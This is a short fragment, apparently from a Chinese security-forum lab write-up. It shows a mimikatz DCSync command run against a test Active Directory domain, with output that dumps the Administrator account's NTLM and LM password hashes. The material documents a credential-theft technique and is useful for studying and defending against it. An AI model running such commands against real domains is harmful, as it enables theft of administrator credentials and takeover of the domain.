 mimikatz # lsadump::dcsync /domain:haishi.com /user:haishi\Administrator
[DC] 'haishi.com' will be the domain
[DC] 'DC.haishi.com' will be the DC server
[DC] 'haishi\Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@haishi.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/7/16 13:33:05
Object Security ID   : S-1-5-21-1400638014-602433399-2258725660-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: fb4f3a0d0b8c4d81d72d36b925dbed6c
    ntlm- 0: fb4f3a0d0b8c4d81d72d36b925dbed6c
    ntlm- 1: ce2ff289fb0579a156ad5773206e2b34
    lm  - 0: 792cd7093ffc608dd901930112d31d90
先知社区